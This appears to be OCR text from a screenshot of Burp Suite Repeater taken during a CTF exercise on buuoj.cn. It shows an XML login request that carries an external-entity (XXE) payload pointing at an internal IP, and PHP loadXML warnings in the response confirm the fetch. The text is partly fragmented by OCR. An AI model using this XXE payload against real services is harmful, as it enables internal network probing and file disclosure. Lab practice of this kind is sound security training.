 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × ...
发送 取消 < > 目标: http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81
3 Content-Length : 166
4 Accept : application/xml, text/xml, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
7 Content-Type : application/xml;charset=UTF-8
8 Origin :
http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81
9 Referer :
http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 <?xml version ="1.0" encoding ="utf-8 "?>
<!DOCTYPE note [<!ENTITY admin SYSTEM "http://10.244.80.130 ">]>
15 <user >
<username >
&admin;
</username >
<password >
1
</password >
</user >
Search...
没有匹配
响应
Pretty Raw Hex Render \n
on line <b>
16
</b>
<br />
35 <br />
36 <b>
Warning
</b>
: DOMDocument::loadXML(): Premature end of data in tag body line
18 in http://10.244.80.130, line: 137 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
37 <br />
38 <b>
Warning
</b>
: DOMDocument::loadXML(): Premature end of data in tag head line
3 in http://10.244.80.130, line: 137 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
39 <br />
40 <b>
Warning
</b>
: DOMDocument::loadXML(): Premature end of data in tag html line
2 in http://10.244.80.130, line: 137 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
41 <br />
Search...
没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 8
完成
3,941字节 | 67毫秒